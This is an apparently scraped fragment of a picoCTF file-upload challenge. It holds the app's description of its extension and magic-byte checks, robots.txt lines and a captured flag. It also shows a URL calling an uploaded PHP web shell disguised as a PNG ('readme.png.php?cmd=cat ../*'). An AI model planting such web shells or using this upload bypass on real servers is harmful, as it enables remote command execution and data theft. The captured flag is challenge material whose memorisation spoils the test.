 atlas.picoctf.net:55641/uploads/readme.png.php?cmd=cat ../*
�PNG /* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_03d1d548} */
Welcome to my PNG processing app
Browse... No file selected. Upload File
Let's create a web app for PNG Images processing. It needs to: Allow users to upload PNG
images look for ".png" extension in the submitted files make sure the magic bytes match (not
sure what this is exactly but wikipedia says that the first few bytes contain 'PNG' in
hexadecimal: "50 4E 47" ) after validation, store the uploaded files so that the admin can
retrieve them later and do the necessary processing. User-agent: * Disallow: /instructions.txt
Disallow: /uploads/